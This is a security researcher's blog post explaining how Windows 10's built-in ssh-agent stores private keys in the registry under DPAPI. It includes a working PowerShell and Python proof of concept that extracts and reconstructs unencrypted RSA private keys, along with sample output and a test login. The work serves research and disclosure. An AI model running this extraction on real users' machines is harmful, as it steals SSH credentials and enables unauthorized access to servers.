

# Extracting SSH Private Keys from Windows 10 ssh-agent

20 MAY 2018 on windows, ssh, powershell, pentest, openssh, rsa

[EMAIL](#)[TWITTER](#)[REDDIT](#)

## Table of Contents

- [Intro](#)
  - [tl;dr](#)
- [Using OpenSSH in Windows 10](#)
- [Monitoring SSH Agent](#)
- [Testing Registry Values](#)
- [Unprotecting the Key](#)
- [Figuring out Binary Format](#)
- [Putting it all together](#)
  - [Next Steps](#)

## Intro

This weekend I installed the Windows 10 Spring Update, and was pretty excited to start playing with the new, builtin [OpenSSH tools](#).

Using OpenSSH natively in Windows is awesome since Windows admins no longer need to use Putty and PPK formatted keys. I started poking around and reading up more on what features were supported, and was pleasantly surprised to see `ssh-agent.exe` is included.

I found some references to using the new Windows `ssh-agent` in [this MSDN article](#), and this part immediately grabbed my attention:

**Your private key files are the equivalent of a password. You should protect them under any and all circumstances. If someone acquires your private key, they can log in to any SSH server as an identity that authorizes the corresponding public key to log in.**

For that reason, we should take advantage of `ssh-agent` to securely store the private keys within a Windows security context. To do that, we simply start the `ssh-agent` service (as Administrator) and use `ssh-add` to store our private key. Then, whenever a private key is needed for authentication, `ssh-agent` will automatically retrieve your local user's private key and pass it to your SSH client.

I've had some good fun in the past with hijacking SSH-agents, so I decided to start looking to see how Windows is "securely" storing your private keys with this new service.

I'll outline in this post my methodology and steps to figuring it out. This was a fun investigative journey and I got better at working with PowerShell.

## tl;dr

Private keys are protected with DPAPI and stored in the HKCU registry hive. I released some PoC code [here](#) to extract and reconstruct the RSA private key from the registry

# Using OpenSSH in Windows 10

The first thing I tested was using the OpenSSH utilities normally to generate a few key-pairs and adding them to the ssh-agent.

First, I generated some password protected test key-pairs using

`ssh-keygen.exe` :

```
C:\Users\ronnie\.ssh> ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (C:\Users\ronnie\.ssh/id_rsa): ropnopkey1
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ropnopkey1.
Your public key has been saved in ropnopkey1.pub.
The key fingerprint is:
SHA256:jGlfiFiMnNPSNDpZE8iLxPZi120adPaCL4juSDB3U4k ronnie@ropnopx1
The key's randomart image is:
+---[RSA 2048]---+
|                 . . . . .                 |
|      o+.+ o.      |
|     EO+++BO.     |
|      . %+=B+=+..  |
| o . %oS+=+ .     |
| + o.=..o .       |
|      . . . . .   |
|      . . .       |
|      . . .       |
+---[SHA256]-----+
C:\Users\ronnie\.ssh>
```

Then I made sure the new `ssh-agent` service was running, and added the private key pairs to the running agent using `ssh-add` :

```
C:\Users\ronnie\.ssh> Get-Service ssh-agent

Status Name DisplayName
-----
Running ssh-agent OpensSH Authentication Agent

C:\Users\ronnie\.ssh> ssh-add.exe .\ropnopkey1
Enter passphrase for .\ropnopkey1:
Identity added: .\ropnopkey1 (.\ropnopkey1)
C:\Users\ronnie\.ssh> ssh-add.exe .\ropnopkey2
Enter passphrase for .\ropnopkey2:
Identity added: .\ropnopkey2 (.\ropnopkey2)
C:\Users\ronnie\.ssh> ssh-add.exe -L
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAQAC16SbmKSbSWH18iKqyUBRVQCFsjjz/6SEEWy3HuNvPRd9y8ChdLfDF56vtR5ohdEkBcBHLgBGLp+T1bo99
D/fMoV3sPUXXVybQUCiDFZrc7GjGBnKKGxg1DY1CadWtbYLrv5Fna1PA0QRQZFU+LRBGMuXBdy+br7RsUXh3QDuK/BNrT4RhWjDjwTVi/kEw7Fb6Hzt1qyx
68A7ba91dxtov9WfAzCags9dNIBTFww7SeEOzTskJey7yg7VMfDCX8jffrDEBijeobRz8SBrebjvi9V0hA5h2JpjGY3w7b3BH0wBQ3H99j3I5NzT6mvBZW3k
apnflZ1308jvU1+o1rot .\ropnopkey2
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAQAC63e46oh967rN1e1TCSAEIm6k0Hq9ch2FRm5CYMmqNosQ8qBR05V1LPc1nAEMR+IPoWMWgsBfzyLkN1/rG
dyH4xM0eiE22nBysyQNVpf1JBdUhcY/odgegB8bA1If6OH5ZY1xFbY27/whG302Gn/44sGC1EPz+CXAATftnniuX+UbID/va5mt+oLb0afXfRsqjgEP9+Hso
KAJTTBapOGJttiNRuiSVvFYnfsawCr8SOL6qaiHeMb+OAXjJiKwUb+Gb/YOCnqcX/U6kx5ym8271q2SbVr2m/QVR4msHsxwoXZELgvOxd+26Po1Aqa5JNK
cAk1Zo+SqM2KLFcTd0WR .\ropnopkey1
C:\Users\ronnie\.ssh>
```

Running `ssh-add.exe -L` shows the keys currently managed by the SSH agent.

Finally, after adding the public keys to an Ubuntu box, I verified that I could SSH in from Windows 10 without needing to decrypt my private keys (since `ssh-agent` is taking care of that for me):

```
C:\Users\ronnie\.ssh> ssh ubuntu@lab.ropnop.com
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic x86_64)

* Documentation:  https://help.ubuntu.com
* Management:    https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage

49 packages can be updated.
27 updates are security updates.

Last login: Sun May 20 12:30:02 2018 from 192.168.2.144
# ronnie @ ubuntu@lab in ~ [12:33:11]
$
```

## Monitoring SSH Agent

To figure out how the SSH Agent was storing and reading my private keys, I poked around a little and started by statically examining `ssh-agent.exe`. My static analysis skills proved very weak, however, so I gave up and just decided to dynamically trace the process and see what it was doing.

I used `procmon.exe` from [Sysinternals](#) and added a filter for any process name containing "ssh".

With `procmon` capturing events, I then SSH'd into my Ubuntu machine again. Looking through all the events, I saw `ssh.exe` open a TCP connection to Ubuntu, and then finally saw `ssh-agent.exe` kick into action and read some values from the Registry:

1:32.5... ssh.exe

1:32.5... ssh-agent.exe

1:32.5... ssh-agent.exe

1:32.5... ssh-agent.exe

1:32.5... ssh-agent.exe

1:32.5... ssh-agent.exe

1:32.5... ssh-agent.exe

1:32.5... ssh-agent.exe

1:32.5... ssh-agent.exe

1:32.5... ssh-agent.exe

1:32.5... ssh-agent.exe

7764 TCP Send

6524 RegOpenKey

6524 RegQueryValue

6524 RegOpenKey

6524 RegSetInfoKey

6524 RegQueryValue

6524 RegOpenKey

6524 RegQueryValue

6524 RegOpenKey

6524 RegQueryValue

6524 CreateFile

6524 CreateFile

6524 QueryBasicInformationFile

ropropx1.home.local 5188 -> 172.16.13.14 ssh

ropropx1.home.local 5188 -> 172.16.13.14 ssh

HKU\S...

HKU\S...

HKU\S...

HKU\S...

HKU\S...

HKU\S...

HKU\S...

HKU\S...

HKU\S...

HKU\S...

C:\Windows\System32\OpenSSH\DPAPI.dll

C:\Windows\System32\dpapi.dll

C:\Windows\System32\dpapi.dll

SUCCESS

SUCCESS

SUCCESS

SUCCESS

SUCCESS

SUCCESS

SUCCESS

SUCCESS

SUCCESS

SUCCESS

SUCCESS

NAME NOT FOUND

SUCCESS

SUCCESS

Length: 628, starti...

Length: 588, sequ...

Desired Access: All...

Query: HandleTags...

Desired Access: Q...

KeySetInformation...

Query: HandleTags...

Desired Access: Q...

Length: 12

Length: 144

Type: REG\_BINAR...

Desired Access: R...

Desired Access: R...

CreationTime: 4/11/...


Two things jumped out at me:

- The process `ssh-agent.exe` reads values from `HKCU\Software\OpenSSH\Agent\Keys`
- After reading those values, it immediately opens `dpapi.dll`

Just from this, I now knew that some sort of protected data was being stored in and read from the Registry, and `ssh-agent` was using Microsoft's Data Protection API

# Testing Registry Values

Sure enough, looking in the Registry, I could see two entries for the keys I added using `ssh-add`. The key names were the fingerprint of the public key, and a few binary blobs were present:



Name	Type	Data
(Default)	REG_BINARY	01 00 00 00 d0 8c 9d df 01 15 d1 11 8c 7a 00 c0 4f c2 97 eb 01 00 00 00 0c d1 99 c2 ab 0c d4 4b be 06 81 66 c9 9f 96 99 00 00
comment	REG_BINARY	66 6f 6f 62 61 72 6b 65 79
pub	REG_BINARY	00 00 00 07 73 73 68 2d 72 73 61 00 00 00 03 01 00 01 00 00 01 01 00 b7 52 33 42 23 08 05 a1 af f9 e2 1f b3 46 39 f2 53 80 85
type	REG_DWORD	0x00000000 (0)

After reading StackOverflow for an hour to remind myself of PowerShell's ugly syntax (as is tradition), I was able to pull the

registry values and manipulate them. The "comment" field was just ASCII encoded text and was the name of the key I added:

```
C:\WINDOWS\system32> [System.Text.Encoding]::ASCII.GetString((Get-ItemProperty HKCU:\Software\OpenSSH\Agent\Keys\SHA256:
iGlfiMnNPSNdpZE8iLxPzi120adPaCL4juSD83U4k).comment)
\ropnopkey1
C:\WINDOWS\system32>
```

The (default) value was just a byte array that didn't decode to anything meaningful. I had a hunch this was the "encrypted" private key if I could just pull it and figure out how to decrypt it. I pulled the bytes to a Powershell variable:

```
C:\WINDOWS\system32> $keybytes = (Get-ItemProperty HKCU:\Software\OpenSSH\Agent\Keys\SHA256:I8gQk3Gnxn1EC5d6E3caFXvwokjR
SH1/pbQmrAWMIcw).'(default)'
C:\WINDOWS\system32> $keybytes
```

## Unprotecting the Key

I wasn't very familiar with DPAPI, although I knew a lot of post exploitation tools abused it to pull out secrets and credentials, so I knew other people had probably implemented a wrapper. A little Googling found me a simple oneliner by atifaziz that was way simpler than I imagined (okay, I guess I see why people like Powershell.... ;) )

```
1 Add-Type -AssemblyName System.Security;
2 [Text.Encoding]::ASCII.GetString([Security.Cryptography.ProtectedData]::U
```

Unprotect-ProtectedData.ps1 hosted with ❤ by GitHub

[view raw](#)

I still had no idea whether this would work or not, but I tried to unprotect the byte array using DPAPI. I was hoping maybe a perfectly formed OpenSSH private key would just come back, so I base64 encoded the result:

```
Add-Type -AssemblyName System.Security
$unprotectedbytes = [Security.Cryptography.ProtectedData]::Unprotect($protectedbytes)
[System.Convert]::ToBase64String($unprotectedbytes)
```

The Base64 returned didn't look like a private key, but I decoded it anyway just for fun and was very pleasantly surprised to see the string "ssh-rsa" in there! I had to be on the right track.

Enter the text to Base64 Decode

[get sample](#)




Decode

Load

Browse

The Base64 Decode:



## Figuring out Binary Format

This part actually took me the longest. I knew I had some sort of binary representation of a key, but I could not figure out the format

or how to use it.

I messed around generating various RSA keys with `openssl`, `puttygen` and `ssh-keygen`, but never got anything close to resembling the binary I had.

Finally after much Googling, I found an awesome blogpost from NetSPI about pulling out OpenSSH private keys from memory dumps of `ssh-agent` on Linux: <https://blog.netspi.com/stealing-unencrypted-ssh-agent-keys-from-memory/>

Could it be that the binary format is the same? I pulled down the [Python script](#) linked from the blog and fed it the unprotected base64 blob I got from the Windows registry:



```

In [18]: import parse_mem

In [19]: s = parse_mem.sshkeyparse()

In [20]: s.mem = base64.b64decode(b64blob)

In [21]: s.search_key()
Found rsa key
Out[21]: 1

In [22]: s.getkeys("outfile")
Found rsa key
Creating rsa key: outfile.rsa

In [23]: !cat outfile.rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEatekm5ikm0lh9fIiqslAUVUAhbI48/+khBFstx7jbz0XfcvAo
X
y
E
J
/
B
+
3
t

```

It worked! I have no idea how the original author soleblaze figured out the correct format of the binary data, but I am so thankful he did and shared. All credit due to him for the awesome Python tool and blogpost.

## Putting it all together

After I had proved to myself it was possible to extract a private key from the registry, I put it all together in two scripts.

[GitHub Repo](#)

The first is a Powershell script (`extract_ssh_keys.ps1`) which queries the Registry for any saved keys in `ssh-agent`. It then uses DPAPI with the current user context to unprotect the binary and save it in Base64. Since I didn't even know how to start parsing Binary data in Powershell, I just saved all the keys to a JSON file that I could then import in Python. The Powershell script is only a few lines:

```
$path = "HKCU:\Software\OpenSSH\Agent\Keys\"

$regkeys = Get-ChildItem $path | Get-ItemProperty

if ($regkeys.Length -eq 0) {
    Write-Host "No keys in registry"
    exit
}

$keys = @()

Add-Type -AssemblyName System.Security;

$regkeys | ForEach-Object {
    $key = @{}
    $comment = [System.Text.Encoding]::ASCII.GetString($_.comment)
    Write-Host "Pulling key: " $comment
    $encdata = $_.data
    $decdata = [Security.Cryptography.ProtectedData]::Unprotect($encdata, $comment, [Security.Cryptography.DataProtectionScope]::CurrentUser)
    $b64key = [System.Convert]::ToBase64String($decdata)
    $key[$comment] = $b64key
    $keys += $key
}

ConvertTo-Json -InputObject $keys | Out-File -FilePath './extracted_keyblobs.json'
Write-Host "extracted_keyblobs.json written. Use Python script to parse"
```

I heavily borrowed the code from `parse_mem_python.py` by soleblaze and updated it to use Python3 for the next script:

`extractPrivateKeys.py`. Feeding the JSON generated from the Powershell script will output all the RSA private keys found:

```
Administrator: posh~git ~ sshagentfun [master]
C:\projects\sshagentfun [master ≡ +16 ~0 -0 !]> .\extract_ssh_keys.ps1
Pulling key: .\ropnopkey2
Pulling key: .\ropnopkey1
extracted_keyblobs.json written. Use Python script to reconstruct private keys: python extractPrivateKeys.py extracted_keyblobs.json
C:\projects\sshagentfun [master ≡ +17 ~0 -0 !]> python .\extractPrivateKeys.py .\extracted_keyblobs.json
[+] Key Comment: .\ropnopkey2
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEatekm5ikm0lh9fIqs1AUVUAhbi48/+khBFstx7jbz0XfcvAo
y
)
E
-
/
E
+
t
7
S
J
C
C
k
N
E
N
A
E
Z
U
Eq/nfJMNZ4ZMto4Kvd+BUVMZrt4ZjQ0tcxt0fMABdaaCkBRuwn IuSQ==
-----END RSA PRIVATE KEY-----
[+] Key Comment: .\ropnopkey1
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAut3u0aIfeu6zdxpUwkaBCJupNB6vXB9hUzuXGDJaiaLEPKaU
TUV
6Hv
2uz
h3:
LZ:
8Rc
8rV
wm2
iTF
KSH
lav
yqv
3pV
```

These RSA private keys are **unencrypted**. Even though when I created them I added a password, they are stored unencrypted with `ssh-agent` so I don't need the password anymore.

To verify, I copied the key back to a Kali linux box and verified the fingerprint and used it to SSH in!

```
root@ubuntulab: ~  
  
root@kali:~  
▶ ssh-keygen -lf ropnopkey1_rsa  
2048 SHA256:jGlfiMnNPSNdpZE8iLxPZil20adPaCL4juSDB3U4k no comment (RSA)  
  
root@kali:~  
▶ ssh -i ropnopkey1_rsa ubuntulab.lab.ropnop.com  
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic x86_64)  
  
* Documentation:  https://help.ubuntu.com  
* Management:    https://landscape.canonical.com  
* Support:        https://ubuntu.com/advantage  
  
49 packages can be updated.  
27 updates are security updates.  
  
Last login: Sun May 20 13:03:04 2018 from 172.16.13.14  
  
root@ubuntulab:~  
▶ :D
```

## Next Steps

Obviously my PowerShell-fu is weak and the code I'm releasing is more for PoC. It's probably possible to re-create the private keys entirely in PowerShell. I'm also not taking credit for the Python code - that should all go to soleblaze for his original implementation.

I would also love to eventually see this weaponized and added to post-exploitation frameworks since I think we will start seeing a lot more OpenSSH usage on Windows 10 by administrators and I'm sure these keys could be very valuable for redteamers and pentesters :)

Feedback and comments welcome!

Enjoy  
-ropnop



EMAIL



TWITTER



REDDIT

---

**ropnop**

Read [more posts](#) by this author.

Sponsored

READ THIS NEXT

## Serverless Toolkit for Pentesters

---

YOU MIGHT ENJOY

# Configuring Burp Suite with Android Nougat